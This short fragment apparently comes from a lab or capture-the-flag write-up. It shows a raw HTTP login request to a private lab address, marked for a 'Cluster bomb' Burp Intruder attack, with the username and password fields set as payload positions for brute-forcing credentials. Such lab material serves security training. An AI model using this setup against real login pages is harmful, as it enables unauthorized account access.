 Attack type: Cluster bomb
1 POST /login HTTP/1.1
2 Host: 10.10.131.88
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.131.88
10 Connection: close
11 Referer: http://10.10.131.88/
12 Upgrade-Insecure-Requests: 1
13
14 username=§admin§&password=§admin§